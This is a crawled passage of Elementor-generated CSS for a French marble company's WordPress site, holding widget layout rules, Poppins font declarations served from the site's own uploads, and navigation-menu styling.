.elementor-element.elementor-element-57f05df .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-57f05df{--icon-size:25px;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-container{min-height:1vh;}.elementor-26192 .elementor-element.elementor-element-8f68ef2{padding:20px 20px 20px 20px;}.elementor-26192 .elementor-element.elementor-element-4c22c94a > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-26192 .elementor-element.elementor-element-4c22c94a{text-align:center;}.elementor-26192 .elementor-element.elementor-element-4c22c94a .elementor-heading-title{font-size:0.5em;}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-container{min-height:1vh;}.elementor-26192 .elementor-element.elementor-element-4fab57b8{padding:20px 20px 20px 20px;}.elementor-26192 .elementor-element.elementor-element-2becb811 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-26192 .elementor-element.elementor-element-2becb811{text-align:center;}}@media(min-width:768px){.elementor-26192 .elementor-element.elementor-element-65c31e97{width:49.933%;}.elementor-26192 .elementor-element.elementor-element-10c26b97{width:50.067%;}.elementor-26192 .elementor-element.elementor-element-2d1fa104{width:20%;}.elementor-26192 .elementor-element.elementor-element-533496e0{width:80%;}.elementor-26192 .elementor-element.elementor-element-710eb3a4{width:60.015%;}.elementor-26192 .elementor-element.elementor-element-7dfc37e7{width:39.985%;}.elementor-26192 .elementor-element.elementor-element-8ae5b37{width:23.82%;}.elementor-26192 .elementor-element.elementor-element-4438f6c9{width:17.8%;}.elementor-26192 .elementor-element.elementor-element-119e9cb5{width:18.38%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26192 .elementor-element.elementor-element-65c31e97{width:20%;}.elementor-26192 .elementor-element.elementor-element-10c26b97{width:75%;}.elementor-26192 .elementor-element.elementor-element-2d1fa104{width:20%;}.elementor-26192 .elementor-element.elementor-element-533496e0{width:60%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3383.css?ver=1769076212
body_size: 2915
content:
.elementor-3383 .elementor-element.elementor-element-9a6307c:not(.elementor-motion-effects-element-type-background), .elementor-3383 .elementor-element.elementor-element-9a6307c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-9a6307c > .elementor-container{min-height:10vh;}.elementor-3383 .elementor-element.elementor-element-9a6307c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-3383 .elementor-element.elementor-element-9a6307c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3383 .elementor-element.elementor-element-d533a72 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-3383 .elementor-element.elementor-element-d533a72{z-index:101;text-align:start;}.elementor-3383 .elementor-element.elementor-element-d533a72 img{width:75px;max-width:75px;}.elementor-3383 .elementor-element.elementor-element-d7b34bb > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__toggle,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu-icon{margin:0 auto;justify-content:center;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.menu-item a{justify-content:space-between;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.hfe-button-wrapper{text-align:space-between;}.elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-open.left{left:-300px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-open.right{right:-300px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-content{padding:30px;background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:50px;}body.rtl .elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu{border-radius:0px 0px 10px 10px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown{border-radius:0px 0px 10px 10px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible{border-radius:0px 0px 10px 10px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3383 .elementor-element.elementor-element-6609d4c > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-3383 .elementor-element.elementor-element-6609d4c a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-6609d4c a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item.highlighted,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item:focus{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .elementor-menu-toggle,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .elementor-menu-toggle:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#FF9856;}
							.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:100;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:not(:last-child),
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3383 .elementor-element.elementor-element-6609d4c div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-6609d4c div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-close{color:#7A7A7A;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-3383 .elementor-element.elementor-element-814c447:not(.elementor-motion-effects-element-type-background), .elementor-3383 .elementor-element.elementor-element-814c447 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-814c447 > .elementor-container{min-height:10vh;}.elementor-3383 .elementor-element.elementor-element-814c447{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-3383 .elementor-element.elementor-element-814c447 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3383 .elementor-element.elementor-element-2a08936 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-3383 .elementor-element.elementor-element-2a08936{z-index:101;text-align:start;}.elementor-3383 .elementor-element.elementor-element-2a08936 img{width:75px;max-width:75px;}.elementor-3383 .elementor-element.elementor-element-8f2eb37 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:50px;}body.rtl .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:50px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:50px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 ul.sub-menu{width:100px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-3383 .elementor-element.elementor-element-10e76d6{z-index:101;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-3383 .elementor-element.elementor-element-10e76d6 a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item:focus{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .elementor-menu-toggle,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .elementor-menu-toggle:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:100;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:not(:last-child),
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-10e76d6 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-3383{padding:0% 10% 0% 10%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3383 .elementor-element.elementor-element-9a6307c{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3383 .elementor-element.elementor-element-d533a72 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3383 .elementor-element.elementor-element-d533a72{text-align:center;}.elementor-3383 .elementor-element.elementor-element-d533a72 img{width:70px;max-width:70px;}.elementor-3383 .elementor-element.elementor-element-d7b34bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__toggle,
